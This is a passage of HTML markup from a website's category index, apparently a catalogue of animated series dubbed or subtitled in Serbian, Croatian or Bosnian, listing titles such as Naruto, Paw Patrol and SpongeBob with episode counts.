				</div><div class="catsTd" id="cid81" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_super_megaforce_power_rangers_super_megaforce_sinhronizovano_na_hrvatski/81" class="catName">Mocni Rendzeri Super Megaforce (Power Rangers Super Megaforce) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid83" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_dino_zakon_power_rangers_dino_fury_snhronizovano_na_srpski/83" class="catName">Mocni Rendzeri Dino Zakon (Power Rangers: Dino Fury) Snhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[44]</span> 
				</div><div class="catsTd" id="cid331" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_beats_morphers_sinhronizovano_na_srpski/331" class="catName">Moćni Rendžeri Beats Morphers (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
				</div><div class="catsTd" id="cid28" >
					<a href="/publ/kratkometrazni_crtani_filmovi/naruto/28" class="catName">Naruto</a>  <span class="catNumData" style="unicode-bidi:embed;">[218]</span> 
				</div><div class="catsTd" id="cid27" >
					<a href="/publ/kratkometrazni_crtani_filmovi/naruto_shippuden/27" class="catName">Naruto Shippuden</a>  <span class="catNumData" style="unicode-bidi:embed;">[491]</span> 
				</div><div class="catsTd" id="cid249" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nekada_davno_predmeti_sinhronizovano_na_srpski/249" class="catName">Nekada Davno - Predmeti (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid118" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nestasni_duhovi_sinhronizovano_na_srpski/118" class="catName">Nestašni duhovi (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid72" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nindza_kornjace_1987_1996_sinhronizovano_na_srpski/72" class="catName">Nindža Kornjače (1987-1996) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[192]</span> 
				</div><div class="catsTd" id="cid12" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nindza_kornjace_2003_sinhronizovano_na_srpski/12" class="catName">Nindža Kornjače (2003) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[155]</span> 
				</div><div class="catsTd" id="cid13" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nindza_kornjace_2012_2017_sinhronizovano_na_srpski/13" class="catName">Nindža Kornjače (2012-2017) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[115]</span> 
				</div><div class="catsTd" id="cid241" >
					<a href="/publ/kratkometrazni_crtani_filmovi/najbolji_letaci_top_wing_sinhronizovano_na_srpski/241" class="catName">Najbolji letači (Top Wing) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid229" >
					<a href="/publ/kratkometrazni_crtani_filmovi/nove_avanture_petra_pana_sinhronizovano_na_srpski/229" class="catName">Nove avanture Petra Pana (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid179" >
					<a href="/publ/kratkometrazni_crtani_filmovi/niki_riki_diki_i_don_sinhronizovano_na_srpski/179" class="catName">Niki, Riki, Diki i Don (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[83]</span> 
				</div><div class="catsTd" id="cid87" >
					<a href="/publ/kratkometrazni_crtani_filmovi/obitelj_kremenko_the_flintstones_sinhronizovano_na_hrvatski/87" class="catName">Obitelj Kremenko (The Flintstones) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[28]</span> 
				</div><div class="catsTd" id="cid125" >
					<a href="/publ/kratkometrazni_crtani_filmovi/olijev_mrak_ruksak_ollie_39_s_pack_sinhronizovano_na_hrvatski/125" class="catName">Olijev mrak ruksak (Ollie&#39;s Pack) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[27]</span> 
				</div><div class="catsTd" id="cid341" >
					<a href="/publ/kratkometrazni_crtani_filmovi/opasni_mis_sinhronizovano_na_srpski/341" class="catName">Opasni Miš (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid97" >
					<a href="/publ/kratkometrazni_crtani_filmovi/one_punch_man_covek_jedan_udarac_titlovano_na_srpski/97" class="catName">One-Punch Man (Čovek Jedan Udarac) Titlovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid162" >
					<a href="/publ/kratkometrazni_crtani_filmovi/oswaldo_sinhronizovano_na_srpski/162" class="catName">Oswaldo (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid280" >
					<a href="/publ/kratkometrazni_crtani_filmovi/obdaniste_za_superheroje_stena_lija_sinhronizovano_na_srpski/280" class="catName">Obdanište za superheroje Stena Lija (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid212" >
					<a href="/publ/kratkometrazni_crtani_filmovi/patrolne_sape_paw_patrol_sinhronizovano_na_srpski/212" class="catName">Patrolne Šape (Paw Patrol) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[182]</span> 
				</div><div class="catsTd" id="cid129" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pas_tajni_agent_t_u_f_f_puppy_sinhronizovano_na_srpski/129" class="catName">Pas tajni agent (T.U.F.F. Puppy) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid257" >
					<a href="/publ/kratkometrazni_crtani_filmovi/papir_kamen_makaze_sinhronizovano_na_srpski/257" class="catName">Papir, Kamen, Makaze (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid235" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pauk_lukas_lucas_the_spider_sinhronizovano_na_srpski/235" class="catName">Pauk Lukas (Lucas the Spider) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid120" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pac_man_sinhronizovano_na_hrvatski/120" class="catName">Pac-Man (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid152" >
					<a href="/publ/kratkometrazni_crtani_filmovi/patak_frka_duck_dodgers_sinhronizovano_na_hrvatski/152" class="catName">Patak Frka (Duck Dodgers) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[27]</span> 
				</div><div class="catsTd" id="cid78" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pingvini_osvetnici_sinhronizovano_na_srpski/78" class="catName">Pingvini osvetnici (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid20" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pingvini_sa_madagaskara_sinhronizovano_na_srpski/20" class="catName">Pingvini sa Madagaskara (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
				</div><div class="catsTd" id="cid172" >
					<a href="/publ/kratkometrazni_crtani_filmovi/phineas_i_ferb_fica_i_feda_sinhronizovano_na_hrvatski/172" class="catName">Phineas i Ferb (Fića i Feđa) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[136]</span> 
				</div><div class="catsTd" id="cid59" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pet_prijatelja_na_zadatku_sinhronizovano_na_srpski/59" class="catName">Pet prijatelja: Na zadatku (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid272" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pinokio_i_prijatelji_sinhronizovano_na_srpski/272" class="catName">Pinokio i Prijatelji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
				</div><div class="catsTd" id="cid263" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pirata_i_kapetan_pirata_capitano_sinhronizovano_na_srpski/263" class="catName">Pirata i Kapetan (Pirata & Capitano) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid198" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pcelice_vockice_berry_bees_sinhronizovano_na_srpski/198" class="catName">Pčelice voćkice (Berry Bees) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid181" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pozdravite_kralja_dzulijena_sinhronizovano_na_srpski/181" class="catName">Pozdravite kralja Džulijena (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid342" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pogodi_koliko_te_volim_sinhronizovano_na_srpski/342" class="catName">Pogodi koliko te volim (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid317" >
					<a href="/publ/kratkometrazni_crtani_filmovi/posao_sa_strane_side_hustle_sinhronizovano_na_srpski/317" class="catName">Posao sa strane (Side Hustle) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
				</div><div class="catsTd" id="cid209" >
					<a href="/publ/kratkometrazni_crtani_filmovi/prstohvat_magije_just_add_magic_sinhronizovano_na_srpski/209" class="catName">Prstohvat Magije (Just add magic) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid311" >
					<a href="/publ/kratkometrazni_crtani_filmovi/prstohvat_magije_grad_misterija_sinhronizovano_na_srpski/311" class="catName">Prstohvat magije: Grad misterija (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid319" >
					<a href="/publ/kratkometrazni_crtani_filmovi/princeze_sirene_sinhronizovano_na_srpski/319" class="catName">Princeze Sirene (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[91]</span> 
				</div><div class="catsTd" id="cid270" >
					<a href="/publ/kratkometrazni_crtani_filmovi/price_o_nindza_kornjacama_2024_sinhronizovano_na_srpski/270" class="catName">Priče o Nindža Kornjačama (2024) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
				</div><div class="catsTd" id="cid221" >
					<a href="/publ/kratkometrazni_crtani_filmovi/probudila_sam_se_kao_vampirica_sinhronizovano_na_hrvatski/221" class="catName">Probudila sam se kao vampirica (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
				</div><div class="catsTd" id="cid304" >
					<a href="/publ/kratkometrazni_crtani_filmovi/potraga_za_deltorom_deltora_quest_sinhronizovano_na_srpski/304" class="catName">Potraga za Deltorom (Deltora Quest) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid38" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pustolovine_sa_digimonima_digimon_adventure_sinhronizovano_na_srpski/38" class="catName">Pustolovine sa Digimonima (Digimon Adventure) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[54]</span> 
				</div><div class="catsTd" id="cid44" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pustolovine_sa_digimonima_02_digimon_adventure_02_sinhronizovano_na_srpski/44" class="catName">Pustolovine sa Digimonima 02 (Digimon Adventure 02) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[50]</span> 
				</div><div class="catsTd" id="cid39" >
					<a href="/publ/kratkometrazni_crtani_filmovi/pustolovine_sa_bracom_kret_wild_kratts_sinhronizovano_na_srpski/39" class="catName">Pustolovine sa Braćom Kret (Wild Kratts) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[167]</span> 
				</div><div class="catsTd" id="cid267" >
					<a href="/publ/kratkometrazni_crtani_filmovi/quantum_heroes_dinoster_sinhronizovano_na_hrvatski/267" class="catName">Quantum Heroes Dinoster (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid84" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ratnik_kisna_kap_sinhronizovano_na_srpski/84" class="catName">Ratnik Kisna Kap (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid182" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ratnica_zada_jade_armor_sinhronizovano_na_srpski/182" class="catName">Ratnica Žada (Jade Armor) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid350" >
					<a href="/publ/kratkometrazni_crtani_filmovi/rabl_i_ekipa_rubble_crew_sinhronizovano_na_srpski/350" class="catName">Rabl i ekipa (Rubble & Crew) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid268" >
					<a href="/publ/kratkometrazni_crtani_filmovi/robot_i_cudoviste_sinhronizovano_na_srpski/268" class="catName">Robot i Čudovište (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid167" >
					<a href="/publ/kratkometrazni_crtani_filmovi/razvali_igru_game_shakers_sinhronizovano_na_srpski/167" class="catName">Razvali igru (Game Shakers) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[63]</span> 
				</div><div class="catsTd" id="cid166" >
					<a href="/publ/kratkometrazni_crtani_filmovi/regal_academy_kraljevska_akademija_sinhronizovano_na_srpski/166" class="catName">Regal Academy (Kraljevska akademija) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid160" >
					<a href="/publ/kratkometrazni_crtani_filmovi/rick_i_morty_rick_and_morty_titlovano_na_hrvatski/160" class="catName">Rick i Morty (Rick and Morty) titlovano na hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[77]</span> 
				</div><div class="catsTd" id="cid170" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ridley_jones_sinhronizovano_na_hrvatski/170" class="catName">Ridley Jones (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[35]</span> 
				</div><div class="catsTd" id="cid279" >
					<a href="/publ/kratkometrazni_crtani_filmovi/rugrats_bebe_2021_sinhronizovano_na_srpski/279" class="catName">Rugrats / Bebe (2021) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid98" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sandzej_i_kreg_sinhronizovano_na_srpski/98" class="catName">Sandžej i Kreg (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[60]</span> 
				</div><div class="catsTd" id="cid253" >
					<a href="/publ/kratkometrazni_crtani_filmovi/santjago_od_mora_santiago_of_the_seas_sinhronizovano_na_srpski/253" class="catName">Santjago od mora (Santiago of the Seas) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid88" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sendokai_sampioni_sinhronizovano_na_srpski/88" class="catName">Sendokai Šampioni (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid5" >
					<a href="/publ/kratkometrazni_crtani_filmovi/super_spijunke_totally_spies/5" class="catName">Super Špijunke (Totally Spies) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
				</div><div class="catsTd" id="cid150" >
					<a href="/publ/kratkometrazni_crtani_filmovi/shadow_raiders_sinhronizovano_na_srpski/150" class="catName">Shadow Raiders (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid69" >
					<a href="/publ/kratkometrazni_crtani_filmovi/shaman_king_2021_titlovano_na_hrvatski/69" class="catName">Shaman King (2021) Titlovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid106" >
					<a href="/publ/kratkometrazni_crtani_filmovi/screechers_wild_sinhronizovano_na_hrvatski/106" class="catName">Screechers Wild (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid157" >
					<a href="/publ/kratkometrazni_crtani_filmovi/scooby_doo_get_a_clue_sinhronizovano_na_srpski/157" class="catName">Scooby Doo Get a Clue! (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid168" >
					<a href="/publ/kratkometrazni_crtani_filmovi/scooby_doo_and_guess_who_sinhronizovano_na_srpski/168" class="catName">Scooby-Doo and Guess Who? (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid223" >
					<a href="/publ/kratkometrazni_crtani_filmovi/stvarna_kuca_buka_the_really_loud_house_sinhronizovano_na_srpski/223" class="catName">Stvarna kuća Buka (The Really Loud House) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid93" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sem_i_ket_sam_and_cat_sinhronizovano_na_srpski/93" class="catName">Sem i Ket (Sam and Cat) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
				</div><div class="catsTd" id="cid338" >
					<a href="/publ/kratkometrazni_crtani_filmovi/semi_i_radz_putuju_kroz_vreme_sinhronizovano_na_srpski/338" class="catName">Semi i Radž putuju kroz vreme (Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid19" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sunder_bob_kockalone_sinhronizovano_na_srpski/19" class="catName">Sunđer Bob Kockalone (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[312]</span> 
				</div><div class="catsTd" id="cid65" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sou_patrika_zvezde_the_patrick_star_show_sinhronizovano_na_srpski/65" class="catName">Sou Patrika Zvezde (The Patrick Star Show) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
				</div><div class="catsTd" id="cid132" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sonic_boom_sinhronizovano_na_srpski/132" class="catName">Sonic Boom (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid158" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sonic_prime_2022_sinhronizovano_na_hrvatski/158" class="catName">Sonic Prime (2022) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[23]</span> 
				</div><div class="catsTd" id="cid224" >
					<a href="/publ/kratkometrazni_crtani_filmovi/superknjiga_sinhronizovano_na_hrvatski/224" class="catName">Superknjiga (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid298" >
					<a href="/publ/kratkometrazni_crtani_filmovi/super_4_super_cetvorka_sinhronizovano_na_srpski/298" class="catName">Super 4 / Super cetvorka (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
				</div><div class="catsTd" id="cid271" >
					<a href="/publ/kratkometrazni_crtani_filmovi/super_tim_4_supa_team_4_sinhronizovano_na_hrvatski/271" class="catName">Super Tim 4 (Supa Team 4) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
				</div><div class="catsTd" id="cid315" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sestre_les_sisters_sinhronizovano_na_srpski/315" class="catName">Sestre (Les Sisters) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid189" >
					<a href="/publ/kratkometrazni_crtani_filmovi/soy_luna_ja_sam_luna_sinhronizovano_na_hrvatski/189" class="catName">Soy Luna (Ja sam Luna) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[80]</span> 
				</div><div class="catsTd" id="cid265" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sid_genijalac_sinhronizovano_na_bosanski/265" class="catName">Sid Genijalac (Sinhronizovano na Bosanski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[66]</span> 
				</div><div class="catsTd" id="cid90" >
					<a href="/publ/kratkometrazni_crtani_filmovi/simsala_grimm_sinhronizovano_na_hrvatski/90" class="catName">Simsala Grimm (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid163" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sila_opasnosti_danger_force_sinhronizovano_na_srpski/163" class="catName">Sila Opasnosti (Danger Force) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[65]</span> 
				</div><div class="catsTd" id="cid216" >
					<a href="/publ/kratkometrazni_crtani_filmovi/sou_gospodina_pibodija_i_sermana_sinhronizovano_na_srpski/216" class="catName">Šou gospodina Pibodija i Šermana (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid101" >
					<a href="/publ/kratkometrazni_crtani_filmovi/slobodni_duh_spirit_skola_jahanja_sinhronizovano_na_hrvatski/101" class="catName">Slobodni duh Spirit: Škola jahanja (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
				</div><div class="catsTd" id="cid48" >
					<a href="/publ/kratkometrazni_crtani_filmovi/slugterra_sinhronizovano_na_hrvatski/48" class="catName">Slugterra (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid149" >
					<a href="/publ/kratkometrazni_crtani_filmovi/svet_iz_doba_jure_kamp_iz_vremena_krede_sinhronizovano_na_srpski/149" class="catName">Svet Iz Doba Jure - Kamp Iz Vremena Krede (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[49]</span> 
				</div><div class="catsTd" id="cid202" >
					<a href="/publ/kratkometrazni_crtani_filmovi/svemoguca_kim_kim_possible_sinhronizovano_na_srpski/202" class="catName">Svemoguća Kim (Kim Possible) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[85]</span> 
				</div><div class="catsTd" id="cid199" >
					<a href="/publ/kratkometrazni_crtani_filmovi/strumpfovi_2021_sinhronizovano_na_hrvatski/199" class="catName">Štrumpfovi (2021) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
				</div><div class="catsTd" id="cid52" >
					<a href="/publ/kratkometrazni_crtani_filmovi/spider_riders_jahaci_pauka_sinhronizovano_na_srpski/52" class="catName">Spider Riders (Jahači Pauka) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid309" >
					<a href="/publ/kratkometrazni_crtani_filmovi/spyders_nickelodeonovi_spijunci_sinhronizovano_na_srpski/309" class="catName">Spyders (Nickelodeonovi Špijunci) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[80]</span> 
				</div><div class="catsTd" id="cid108" >
					<a href="/publ/kratkometrazni_crtani_filmovi/super_giga_braca_roboti_sinhronizovano_na_hrvatski/108" class="catName">Super giga braća roboti (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid75" >
					<a href="/publ/kratkometrazni_crtani_filmovi/spiderman_the_new_animated_series_sinhronizovano_na_hrvatski/75" class="catName">Spiderman: The new animated series (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid76" >
					<a href="/publ/kratkometrazni_crtani_filmovi/spektakularni_spiderman_sinhronizovano_na_hrvatski/76" class="catName">Spektakularni Spiderman (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid303" >
					<a href="/publ/kratkometrazni_crtani_filmovi/skola_za_vampire_sinhronizovano_na_hrvatski/303" class="catName">Škola za vampire (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid308" >
					<a href="/publ/kratkometrazni_crtani_filmovi/skola_roka_school_of_rock_sinhronizovano_na_srpski/308" class="catName">Škola roka (School of Rock) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[44]</span> 
				</div><div class="catsTd" id="cid89" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tandermenovi_the_thundermans_sinhronizovano_na_srpski/89" class="catName">Tandermenovi (The Thundermans) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
				</div><div class="catsTd" id="cid318" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tandermanovi_na_tajnom_zadatku_sinhronizovano_na_srpski/318" class="catName">Tandermanovi na tajnom zadatku (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid336" >
					<a href="/publ/kratkometrazni_crtani_filmovi/takopijev_prvi_greh_sinhronizovano_na_srpski/336" class="catName">Takopijev Prvi Greh (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
				</div><div class="catsTd" id="cid111" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tara_duncan_sinhronizovano_na_srpski/111" class="catName">Tara Duncan (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid171" >
					<a href="/publ/kratkometrazni_crtani_filmovi/the_croods_family_tree_sinhronizovano_na_srpski/171" class="catName">The Croods: Family Tree (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid36" >
					<a href="/publ/kratkometrazni_crtani_filmovi/the_casagrandes_sinhronizovano_na_srpski/36" class="catName">The Casagrandes (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[60]</span> 
				</div><div class="catsTd" id="cid327" >
					<a href="/publ/kratkometrazni_crtani_filmovi/the_new_batman_adventures_titlovano_na_hrvatski/327" class="catName">The New Batman Adventures (Titlovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid211" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tata_mata_rasti_rusty_rivets_sinhronizovano_na_srpski/211" class="catName">Tata mata Rasti (Rusty Rivets) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid124" >
					<a href="/publ/kratkometrazni_crtani_filmovi/the_magician_madionicar_sinhronizovano_na_hrvatski/124" class="catName">The Magician (Mađioničar) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[35]</span> 
				</div><div class="catsTd" id="cid194" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tenkai_vitezovi_tenkai_knights_sinhronizovano_na_hrvatski/194" class="catName">Tenkai vitezovi (Tenkai Knights) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid133" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tejl_spin_talespin_sinhronizovano_na_srpski/133" class="catName">Tejl spin (TaleSpin) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[65]</span> 
				</div><div class="catsTd" id="cid188" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tim_droniks_team_dronix_sinhronizovano_na_srpski/188" class="catName">Tim Droniks (Team DroniX) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid334" >
